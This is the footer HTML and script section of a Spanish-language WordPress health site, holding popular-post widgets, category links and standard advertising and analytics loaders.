block_td_uid_13_6969917344c1e.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_6969917344c1e_rand","tdc_css_class":"td_uid_13_6969917344c1e_rand","tdc_css_class_style":"td_uid_13_6969917344c1e_rand_style"}';
block_td_uid_13_6969917344c1e.td_column_number = "1";
block_td_uid_13_6969917344c1e.block_type = "td_block_7";
block_td_uid_13_6969917344c1e.post_count = "0";
block_td_uid_13_6969917344c1e.found_posts = "0";
block_td_uid_13_6969917344c1e.header_color = "";
block_td_uid_13_6969917344c1e.ajax_pagination_infinite_stop = "";
block_td_uid_13_6969917344c1e.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_13_6969917344c1e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_13_6969917344c1e class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_6969917345680_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6969917345680" ><script>var block_td_uid_14_6969917345680 = new tdBlock();
block_td_uid_14_6969917345680.id = "td_uid_14_6969917345680";
block_td_uid_14_6969917345680.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_6969917345680_rand","tdc_css_class":"td_uid_14_6969917345680_rand","tdc_css_class_style":"td_uid_14_6969917345680_rand_style"}';
block_td_uid_14_6969917345680.td_column_number = "1";
block_td_uid_14_6969917345680.block_type = "td_block_7";
block_td_uid_14_6969917345680.post_count = "3";
block_td_uid_14_6969917345680.found_posts = "493";
block_td_uid_14_6969917345680.header_color = "";
block_td_uid_14_6969917345680.ajax_pagination_infinite_stop = "";
block_td_uid_14_6969917345680.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_14_6969917345680);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_14_6969917345680 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_6969917347252_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6969917347252" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 696991734a17a
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"0","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript"> var swp_nonce = "d83525920b";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-16 01:16:35 -->